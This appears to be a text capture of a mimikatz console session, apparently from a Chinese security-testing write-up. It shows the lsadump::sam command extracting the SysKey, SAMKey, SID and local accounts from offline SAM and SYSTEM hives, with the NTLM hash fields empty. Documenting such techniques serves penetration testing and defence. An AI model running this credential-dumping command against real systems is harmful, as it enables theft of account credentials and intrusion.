 mimikatz 2.2.0 x64 (oe.eo)
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # lsadump::sam /sam:sam /system:system
Domain :
SysKey : 582cfd7aa53bb19b4ee7ab34eb325e59
Local SID : S-1-5-21-1451295774-3188100447-2518427715
SAMKey : 217b63ba3beff02055d8f7e330ecc218
RID  : 000001f4 (500)
User : Administrator
Hash NTLM:
RID  : 000001f5 (501)
User : Guest
RID  : 000003e9 (1001)
User : user
Hash NTLM
雷神众测